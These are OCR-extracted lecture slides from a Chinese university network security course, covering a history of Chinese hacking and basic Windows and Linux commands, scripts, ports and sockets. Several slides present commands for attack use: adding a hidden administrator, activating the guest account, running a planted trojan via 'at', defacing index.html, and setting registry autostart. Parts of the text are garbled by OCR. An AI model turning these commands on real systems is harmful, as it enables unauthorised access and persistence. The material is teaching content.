

1.概述 59 1.概述 60

黑客的发展历史

• 第一代黑客

• 第一代黑客在上个世纪50年代末至70年代初用"分时<br>• 多体"基本把大型大切改造成了实际的个人计算机 系统"技术把大型主机改造成了实际的个人计算机, 使得更多的人有机会接触到计算机;

- 第二代黑客
- 第二代黑客在70年代发明并生产了个人计算机,领头 人是苹果公司的创建人史蒂夫·乔步斯;
- 第三代黑客

第三代黑客为个人计算机设计出了各种应用、教育和<br>娱乐程序,其中许多人后来成为80、90年代的软件设 计师;

1.概述 61

中国黑客发展史

- 从某种意义上来说,中国没有黑客,或者说只有 为数极少的黑客,但网络上充斥着的各种各样的<br>石具造就了一批又一批的中国"伪黑客"。
- 中国黑客在技术上与国外相比在很多方面存在明 显的差距,当然,这与国内的计算机和网络普及 时间较晚有着一定的关系。
- 从1994年中国网民开始接触网络以来,中国黑客 发展到现在一共经历了4代,也正是因为这些黑 客的存在,才促使中国网民的安全意识逐渐提高, 促使国内的网络安全行业逐渐发展。
- 第四代黑客
- 第四代黑客出现在80年代中期,他们促进并发展了 Internet,并谋划使其变得更加开放和自由。黑客 的行为已经形成了自己的文化,并接受社会实践的 检验。黑客,从"妖魔"到"不速之客",从个体 到群体,其发展和演变十分神速。进入新世纪以来, 有组织的黑客大战骤然升级,对抗次数频繁,其攻 击手段和技术不断更新,阵容日渐壮大,其愈来愈 向群体联盟化和社会化的方向发展并逐步成为举世 关注的"焦点"

黑客的发展历史

- 现代黑客 • 重返自然状态,致力于对网络安全技术的研究。 • 很多黑客被政府抬安, 退出了黑客阵营。
- 1.概述 62
- 1)中国黑客的起源(1994年─1996年)

 $\widehat{\mathbb{C}}$ 

- 也是中国互联网和计算机产业的起始时期。那时 的计算机还是一件非常奢侈的电子用品,而互联 网对于大众来说更是一个陌生的名词,只有在专 业性极强的书刊中才能够找到与网络相关的名词, 而那些上网的群体也多数为科研人员和年轻资本 家(那个时候小资群体还没有提出)。
- 盗版还是一个陌生的名词,COPY就是正版的一 种传播方式,软件的交换破解成为最为热门的话 题一那个时代最早的黑客或者说"窃客"诞生了, 以破解软件和注册码为主。
- 最早的交流是BBS, 然后是互联网信息港。

8

 $\circledcirc$ 

- 1995年—1996年期间,中国各个大中城市的互联 网信息港基本已经初具规模,中国国际互联网的 第一代网管诞生,中国第一代的大众网民也开始 走出BBS,融入天地更为广阔的Internet。
- 在这一期间中国网络窃客技术飞速发展,以破解 软件和注册码为主。在那个阶段,除了窃客以外, 电话飞客也曾出现在中国,但是由于程控交换机 的出现,飞客很快成为了历史。1996年底,中国 电信开始实行优惠上网政策,在此之后中国网络 开始真正步入百姓家庭。

1.概述 65

### 特洛伊木马和病毒的兴起

- BO并没有在中国掀起浪潮,主要原因是CIH病毒的 诞生和大规模发作。这个有史以来第一个以感染主 <sup>板</sup>BIOS为主要攻击目标的病毒给中国经济带来了数 百亿元的损失。
- 由于排华、反华、台独以及美国轰炸中国驻南联盟 大使馆事件, 中国黑客被逐步打上了政治色彩, 一<br>直作为奋斗理想的美国黑客精神迅速的被遗弃了,<br>中国红客开始出现。
- 众多优秀的国产黑客软件纷纷涌现,黑客也开始出 现商业化迹象。
- 由前"绿色兵团"成员组建的"中联绿盟"网络安 全公司成立,正式开始了黑客向商业化迈进的脚步, 中国黑客逐渐成长了起来。
- 1.概述 67
- 4) 2003年以后: 在惨败中反思<br>中国黑客重返自然状态
- 2001年4月, "中美撞机事件"导致中美黑客网 络大战,中国红客惨败*!!!*
- ・中国黒客在惨敗中反思,思想逐渐成熟,众多黑 客纷纷再次回归技术,没有再热衷于媒体的炒作。
- 黑客道德与黑客文化的讨论和延伸也让中国黑客 重返自然状态,致力于对网络安全技术的研究。

**(2020秋季,网络安全,编号: COMP6216P) (②)** 主要内容

第2章 基础知识

# 中国科学技术大学

**會凡年** billzeng@ustc.edu.cn

2)中国黑客的成长(1997年↔1999年)

- 此时"黑客"这一个名词己经开始正式的深入广 大网友之中,当时初级黑客所掌握的最高技术仅 仅是使用邮箱炸弹,并且多数是国外的工具,完 全没有自己的黑客武器,更不要说自己的精神领 袖。那个时期世界上的黑客追随着一个共同的精 神领袖—凯文•米特尼克, 世界头号黑客。这位 传奇式人物不单单领导着美国黑客的思想,也影 响着中国初级黑客的前进与探索方向。
- 1998年,出现"Back Orifice"的黑客软件,这个 软件掀起了全球性的计算机网络安全问题,并推 进了"特洛伊木马"这种黑客软件的飞速发展。
- 1.概述 66  $\bigcirc$ 3)浮躁的欲望(2000年~2002年)走向2003 • 中国的黑客队伍也在迅速扩大着,众多的黑客工具 与软件使得进入黑客的门槛大大降低,黑客不再是 网络高手的代名词。也正是因为这种局面的出现, 中国黑客的队伍开始杂乱。 • 伪黑客开始大量诵现。对技术一窍不通的伪黑客以 ・・・・・・・・■ <sub>第 m 7</sub> × m n n n n tx 不一窍个通的伪黑客以各种方式上演了一幕幕的闹剧, 亵渎了中国黑客的 • 这时国内的黑客基本分成三种类型: <sup>①</sup> 一种是以中国红客为代表,略带政治性色彩与爱国 主义情结的黑客; <sup>②</sup> 一种是以蓝客为代表,他们热衷于纯粹的互联网安 全技术,对于其他问题不关心的技术黑客; 3 还有一种就是完全追求黑客原始本质精神,不关心<br>政治,对技术也不疯狂追捧的原色黑客。 1.概述 68 作业和实践

中国科学技术大学研究生信息平台 第1章作业

- 1.概述 69 1.概述 70 2.1 常用的Windows命令 2.2 常用的Linux命令
	- 2.3 批命令及脚本文件
	- 2.4 网络端口、服务、进程

9

- 2.5 网络编程技术基础知识
- 2.6 网络安全实验环境的配置

2.基础知识 2

# 2.1 常用的Windows命令



### 演示环境:Windows2003

- 基本 的 DOS(*Disk Operating System*)命令 是在 Windows 系统下运行的一些DOS命令,这些命 令又都是从cmd.exe开始。
- 单击"开始"—"运行"命令、在弹出的窗口输 入cmd后回车就可以打开cmd了。很多入侵工作 都是在这个环境中进行的。
- **cmd.exe Windows**
- 可以据个人的偏好配置cmd.exe的界面(演示)

2.基础知识 3

# 举例-Path环境修改 (Windows7)

• 控制面板\系统和安全\系统 → 高级系统设置



2.基础知识 5

# (1) *net*命令

- net命令是很多网络命令的集合,通过net help或 者net /?可以看到这些命令的用法
	- 启动关闭服务:分别用net start servicename和net stop servicename。
		- (演示) net start sharedAccess
		- net stop sharedAccess
	- 启动关闭共享:net share sharename 和 net share sharename /del
		- (读录) net share c=c:\ 可完全共享C盘, 使用net share可以 查看开放了什么共享。
- DOS的运行和Path环境的修改
- Windows 下的部分命令程序已经通过系统中的 Path环境变量注册过默认的执行路径,可以直接 在cmd下执行。例如,telnet、ftp、dir、cd等。 但是其他没有通过Path环境变量注册过的命令必 须要切换到程序所在目录才能运行。
- 如果某些命令行工具需要经常使用,可以把它直 接复制到这些目录下面,那么就不切换路径直接 使用了, 或者把它的工具包所在的目录添加到 Path环境变量中。

2.基础知识 4

修改用户或系统的环境变量



2.基础知识 6



- net use drivename \\ip\drive /user:username
- net use drivename /del
- 添加删除用户、将用户加入到组:
	- net user username password /add 或 /del.
	- net localgroup administrators username /add 或 /del
- 激活和关闭guest账号
	- net user guest /active:yes
	- net user guest /active:no

2.基础知识 7

# (2) 远程登录命令*telnet*

- telnet是一种从客户端登录服务器的方式。比如 说在肉鸡(被入侵的机器)上留下了一个telnet 扩展型后门,都需要使用telnet连接到的指定端 口进行连接控制, telnet的使用方式为: telnet **IP [Port]**
- 比如telnet 192.168.11.1 1234连接到192.168.11.1 的1234端口。telnet的默认端口为23,不使用Port 参数的时候将默认连接到192.168.11.1的23端口。
- telnet 192.168.11.203 Port (演示)

(3) 文件传输命令*ftp*

• *ftp* 是一种文件传输命令, 它可以方便地实现在 两台机器间进行文件传输功能。它将文件传输到 运行FTP(文件传输协议)服务的计算机或从该 计算机上下载文件,可以通过以ASCII文本文件 交互地或以批处理模式使用*ftp*。其用法如下:

2.基础知识 8

- FTP [-v] [-d] [-i] [-n] [-g] [-s:filename] [-a] [ w:windowsize] [-A] [host]
- •-v: 禁止显示FTP服务器响应。
- -d:启用调试、显示在FTP客户端和FTP服务器之间 传递的所有命令。
- -i:传送多个文件时禁用交互提示。
- •-n: 在建立初始连接后禁止自动登录功能。
- -g:禁用文件名组合。
- -s: filename.指定包含FTP命令的文本文件。这些命 令在启动FTP后自动运行。该参数不允许带有空格。 使用该参数而不是重定向。
- -a:指定绑定FTP数据连接时可以使用任何本地接口。
- -w: windowsize。指定传输缓冲的大小。默认窗口 大小为4096字节。
- -A:匿名登录到FTP服务器。
- 该命令最基本用法为"ftp IP", 在输入用户名和密码之 后可以使用get或者put来进行下载或上传操作,使用 disconnect断开连接,bye或者quit退出FTP。
- 如果在入侵时得到FTP密码,对命令行不太熟悉,可以 使用FlashFTP, CuteFTP等图形界面的FTP工具来传输文 件。

2.基础知识 11

# (5) 查看修改文件夹权限命令cacls



 $\odot$ 

- cacls filename [/T][/E][/C] [/G user : perm] [/R user […]] [/P user : perm […]] [/D user […]]。
- 其中:
	- filename:显示ACL。
	- /T:更改当前目录及其所有子目录中指定文件的ACL。
	- /E:编辑ACL而不替换。
	- /C: 在出现拒绝访问错误时继续。
	- /G user : perm 赋予指定用户访问权限。
	- perm可以是:R读取;W写入;C更改;F完全控制。
	- /R user : 撤销指定用户的访问权限。

2.基础知识 13

# (6) 回显命令echo

- 使用echo命令可以在屏幕上显示指定的信息, 用echo和>>符号可以把命令结果导出到某文件中。
	- echo hacked by netkey > index.html
	- // 用hacked by netkey覆盖 index.html的内容
	- echo hacked by netkey >> index.html
	- //在 index.html的尾部添加hacked by netkey。
	- **(**演示**)**
- 在上面的命令中,如果文件 index.html不存在,将会自<br>行创建该文件。值得注意的是,在需要写入文件的内容 中如果包含>、<、等特殊符号时,需要在前面加上转<br>意字符^, 例如: echo 2 ^>1 >index.html。

(4) 添加计划任务命令*at*

- 使用at命令可以安排在特定日期和时间运行指定 程序, at命令的用法为:
	- at [\\computername] [[id] [/DELETE] | [/DELETE [/YES]]
	- at [\\computername] time [ /INTERACTIVE〕[/EVERY : date[,  $\ldots$ ] |  $\int$ /NEXT: date[, ...]] "command"
- 一般在入侵的时候使用该命令指定远程主机在某时间运 行的指定程序,比如说将一个木马服务端传到目标主机 上,可以使用at命令让它在指定的时间运行。
	- 例如: at \\192.168.11.203 13:42 server.exe。
	- 必须注意的是,主机必须运行Task Scheduler服务, 同时当前用户必须是Administrators组的成员。

2.基础知识 12

- /P user : perm 替换指定用户的访问权限。
	- perm可以是: N-无; R-读取; W-写入; C-更改(写 入);F-完全控制。
- /D user 拒绝指定用户的访问。
- 将C:\test.bmp的文件访问权限更改为netkey完全 控制,则可以使用如下命令 cacls C:\test.bmp /G netkey:f
- 入侵成功后, 当被入侵主机对某些文件加上了 访问权限,如果此时有足够的权限使用cacls, 那 么可以利用该命令修改权限,然后查看这些文件。

2.基础知识 14

# **(7)**

- Windows系统的所有配置信息都存储在注册表中, 通过修改注册表中的相应键值就可以控制程序的 启动方式和服务启动类型,因此系统安全与注册 表息息相关。入侵成功以后,可以通过修改注册 表以实现病毒与木马的自动运行或以服务的方式 随系统开机启动。
- •命令行下的注册表工具为reg.exe,该工具的用法 为:
- REG Operation [参数列表]

2.基础知识 15

# 注册表操作

- 比如
- reg export HKEY\_LOCAL\_MACHINE\Software\Microsoft microsoft.reg
- 就 是 将 注 册 表 中 • 就 是 将 注 册 表 中<br> HKEY\_LOCAL\_MACHINE\Software\Microsoft的 项值导出到文件microsoft.reg。

**( )**

- (8) 查看当前系统用户情况命令query
- 
- query的用法(Windows 2003)如下:
	- OUERY { PROCESS | SESSION | TERMSERVER | USER }

2.基础知识 16

**(**演示**)**

- 使用query user可以来查看当前系统的会话,比如说 查看是否有人使用远程终端登录服务器;通过query 可以查到某用户的session然后通过logoff命令将他踢 出去。
- 注: Windows XP|7|8 不支持该命令



# 2.2 常用的Linux命令

• Linux虽然是免费的,但它的确是一个非常优秀的 操作系统,与MS-WINDOWS相比具有可靠、 稳定、 速度快等优点。Linux的维护与管理工作基本上在 命令行界面下进行, 最常用的命令行界面是 GNOME Terminal。



- (8) 查看通信路由命令traceroute • 其用法同Windows系统下的tracert命令。
- (9) 网络配置查看命令ifconfig
- 其用法同Windows系统下的ipconfig命令。
- $(10)$  netstat命令
	- 其用法同Windows系统下的netstat命令。
- $(11)$  grep命令
	- 功能说明:查找文件里符合条件的字符串。
- 2.基础知识 29

# 2.3 批命令及脚本文件

# **2.3.1**

- Windows 系 统 的 批 处 理 文 件 是 扩 展 名 为 .bat 或.cmd 的文本文件,包含一条或多条命令,由 DOS或Windows系统内嵌的命令解释器来解释运 行。批处理用于自动地连续执行多条命令,文件 的内容就是待执行的命令。在命令提示符下输入 批处理文件的名称,或者在资源管理器中双击该 批处理文件,系统就会调用cmd.exe并按序执行 其中的命令。Linux系统的批命令为shell脚本文 件。
- 使用批处理文件可以简化日常或重复性的管理任 务。
- 2.基础知识 31

# (2) 批处理文件的参数

- 批处理文件还可以像C语言的函数一样使用参数(相当 于DOS命令的命令行参数),这需要用到一个参数表示 符"%"。%[1-9]表示参数,参数是指在运行批处理文件 时在文件名后加的以空格(或者Tab)分隔的字符串。变 量可以从%0~%9, %0表示批处理文件本身, 其他参数 字符串用%1~%9顺序表示。
- 例: C:根目录下一批处理文件名为t.bat, 内容为: @echo off type %1 type %2
- 那么运行: C:\>t a.txt b.txt 将顺序地显示 a.txt 和 b.txt文件的内容



- (1) ls命令:显示指定工作目录下之内容
- (2) mkdir命令:建立子目录
- (3) chown命令:将档案的拥有者加以改变
- (4) chmod命令:改变档案的访问控制模式
- (5) 远程登录命令telnet
	- 其用法同Windows系统下的telnet命令。
- (6) 回显命令echo
	- 其用法同Windows系统下的echo命令。
- (7) 物理网络查看命令ping
	- 其用法同Windows系统下的ping命令。

2.基础知识 28

- (12) ps命令:显示进程(process) 的状态 • ps -A | grep gedit
- (13) export命令:设置或显示环境变量。 • 语法: export [变量名称]=[变量设置值]
	- 范例: export mydir=/home/fanping/work
- (14) lsmod(list modules)命令 • 功能说明:显示已载入系统的模块。
- $(15)$  insmod(install module)命令
	- 功能说明:载入内核模块。
	- rmmod: 卸载内核模块
- $(16)$  gzip和tar命令
	- 功能说明: 压缩文件。

# (1)常用批处理命令

- echo: 表示显示此命令后的字符。
- echo off: 表示在此语句后所有运行的命令都不显示命令 行本身。

2.基础知识 30

- @: 与echo off类似,但它是加在每个命令行的最前面,<br>赛示运行时不显示这一行的命令行(只能影响当前行)。
- call:调用另一个批处理文件(注意:如果不用call而直 接调用别的批处理文件,那么执行完那个批处理文件后<br>将无法返回当前文件并执行当前文件的后续命令)。
- pause: 运行此句会暂停批处理的执行并在屏幕上显示 Press any key to continue的提示,等待用户按任意键后继 续。
- rem: 表示此命令后的字符为解释行(注释), 不执行, 只<br>是给自己今后参考用的(相当于程序中的注释)。

2.基础知识 32

(3)特殊命令

- 
- if, goto, choice, for是批处理文件中比较高级 的命令
- 1) if是条件语句,用来判断是否符合条件,从而 决定执行不同的命令。它有3种格式。
	- if [not] "参数" = "字符串" 待执行的命令 如: if "%1 "="a" format a:
	- if [not] exist [路径\]文件名 待执行的命令 如: if exist c:\config.sys echo "exist c:\config.sys"
	- if errorlevel <数字> 待执行的命令



(3)特殊命令(续)

- 2) goto将运行批处理文件跳到goto所指定的标号, 一般与if配合使用。 goto end
	- :end
	- echo This is the end
- 3) for循环命令,只要条件符合,它将多次执行同 一命令。
- for %variable in (set) do command [command parameters] • 例: for /R %c in (\*.bat \*.txt) do type %c
- 该命令行会显示当前目录下所有以bat和txt为扩展名的 文件的内容。

2.基础知识 35

- 将Basic程序保存在扩展名为vbs的文本文件中, 双 击该文件就可以执行该程序。
- 将以下代码保存在hello.vbs中: name=Inputbox("请输入你的姓名:") Msgbox(name)
- 其运行结果如下:



2.基础知识 37



- 1. 端口的作用:与进程关联的一种数据结构
- 2. 端口的分类:知名端口、动态端口;协议端口
- 3. 端口在入侵中的作用:入侵的门窗
- 4. 端口的相关工具:netstat和nmap
- 5. 端口的保护:查看、判断、关闭



让内网的主机暴露到外网的方法 • 外部主机只可以访问Internet地址, 无法访问局 端口映射功能。 **(**演示**)** 2.基础知识 40 2.4.2 服务与进程 • 进程是指在系统中正在运行的一个应用程序。线程 是系统分配处理器时间资源的基本单元,或者说进 程之内独立执行的一个单元。对于操作系统而言,<br>其调度单元是线程。一个进程至少包括一个线程的<br>通常将该线程称为主线程。一个进程从主线程的执 行开始进而创建一个或多个附加线程,就是所谓基<br>于多线程的多任务。 •从操作系统角度来看,进程分为系统进程和用户 进程两类。 系统进程执行操作系统程序,完成操作系统的某些功<br>能。用户进程运行用户程序,直接为用户服务。 • ぷ。"(\*) • 《341~17.17》, "五分,五公分,"<br>• 系统进程的优先级通常高于一般用户进程的优先级。<br>的组成部分之一。 2.基础知识 42 14

- 2.3.2 VBS脚本文件
- VBScript即Microsoft Visual Basic Script Edition (微软公司可视化 BASIC 脚本版)。 VBS (VBScript的进一步简写)是基于Visual Basic的 脚本语言。VBS脚本不编译成二进制的可执行文 件,直接由宿主(host)解释源代码并执行,即程 序不需要编译成EXE, 而是直接给用户发送.vbs 的源程序,用户就能执行了。
- VBS脚本文件可以用任何文本编辑器编辑,并以 扩展名.vbs保存。VBS文件可以通过Cscript和 Wscript来解析执行,在命令行下用Cscript来解 析,在图形模式下用Wscript解析运行。

2.基础知识 36

2.4 网络端口、服务、进程

### **2.4.1**

- 物理意义上的端口(比如,ADSL Modem、集线器、 交换机、路由器用于连接其他网络设备的接口等);
- 逻辑意义上的端口,一般是指TCP/IP协议中的端口, 即协议(网络)端口。端口号的范围从0~65535(比如 用于浏览网页服务的80端口,用于FTP服务的21端 口)等。
- 网络端口指的是网络中面向连接服务和无连接服务 的通信协议端口。它是一种抽象的软件结构,包括 一些数据结构和 I/O (输入输出缓冲区)。它是一个软 件结构,被客户程序或服务进程用来发送和接收信 息。一个端口对应一个16比特(2字节)的整数。

2.基础知识 38

域网内的IP地址,因此无法访问局域网中的服务 器。解决这个问题的方法就是采用端口映射,在 网关上将内网的地址和端口号映射到Internet地 址。Linux系统的Netfilter框架及路由器等(元该 **陆。Linux 31 Sund 1 Winter 12002 1 机"**)均实现了



2.基础知识 49

2.基础知识 50

- 注意在使用bind函数是需要将sin\_port和sin\_addr转换成为 网络字节优先顺序。
- 计算机数据存储有两种字节优先顺序:高位字节优先和 低位字节优先。Internet上数据以高位字节优先顺序在网 络上传输,所以对于在内部是以低位字节优先方式存储 数据的机器,在Internet上传输数据时就需要进行转换, 否则就会出现数据不一致。
- 下面是几个字节顺序转换函数:

socket()

connect()

 $\overline{\mathbf{v}}$ 

send()

recv()

**d** 

- htonl(): 把32位值从主机字节序转换成网络字节序
- htons(): 把16位值从主机字节序转换成网络字节序
- ntohl():把32位值从网络字节序转换成主机字节序
- ntohs(): 把16位值从网络字节序转换成主机字节序



2.基础知识 51 2.基础知识 52  $\bigcirc$ (3) 面向连接的TCP服务应用 面向网络层的Socket编程 • 也称为原始套接字(SOCK\_RAW)。应用原始套接字, 可 以编写出由TCP和UDP套接字不能够实现的功能。原始 客户端 服务器端 套接字只能够由有root权限的人创建,并且必须自己构 造数据包。 socket()  $\rightarrow$  bind() ・原始套接字的创建 t 生成工作套接字 listen() int sockfd=socket(AF\_INET, SOCK\_RAW, protocol) protocol: 